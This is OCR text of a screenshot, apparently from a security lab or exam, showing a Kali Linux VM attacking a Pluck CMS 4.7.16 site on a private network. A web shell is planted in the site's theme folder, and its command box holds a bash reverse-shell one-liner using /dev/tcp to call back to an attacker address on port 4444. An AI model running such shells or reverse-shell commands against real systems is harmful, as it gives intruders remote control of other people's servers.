 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a... CsExam
1 2 3 4 9:23
Kali Linux pluck 4.7.16 dev administ 192.168.29.124/pluck//s3cr3t GitHub - shikari00007/Pl Web Shell
192.168.29.124/pluck/data/themes/shell/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Shell
Execute a command
Command
bash -c'exec bash -i&>/dev/tcp/192.168.29.82/4444 <&1' Execute
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8 33°C Search 2 ENG 18:53
Haze IN 05-07-2025